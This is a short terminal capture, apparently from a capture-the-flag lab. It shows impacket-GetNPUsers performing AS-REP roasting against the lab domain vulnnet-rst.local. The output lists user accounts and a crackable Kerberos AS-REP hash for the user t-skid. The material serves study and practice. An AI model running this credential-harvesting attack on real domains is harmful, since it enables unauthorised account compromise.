 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# impacket-GetNPUsers vulnnet-rst.local/ -no-pass -usersfile usuarios
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User WIN-2BO8M1OE1M1$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User enterprise-core-vn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User a-whitehat doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$t-skid@VULNNET-RST.LOCAL:ea0ea4c0ce12b8204ed89f25864aa4a3$40565cc25afdf9a65ef3e060cab73fb845fe58f08e1ad47433efa8432b3b9d13d9d5d351cdfef96595c75
3c0e8dbdecdc06e4c68fb4c490ca862c6eda32c750e3f2ae9bfd9c7a0904388f4ed2e9f53f663de06380ec079d0a3f86166cd419aea8d2b6a59faf3491ace1b94cf1e5bcad5c00b1498834c8863e7
deffafb8c8197c55f9098157447f68fb61edb35849a5c05963fe2472b7617b137b18c3e0c52f8d628a637936e8dde9cd6366c79dfd0cb283d51bbc8a2cfe1bb1f1deb540a394bd6a0407450ce4228
ed583750bd888a18ae97b773244c83719372d0e90c9acfe46b85a71c477e6356361bb500cba3c1557b10068e01124
[-] User j-goldenhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User j-leet doesn't have UF_DONT_REQUIRE_PREAUTH set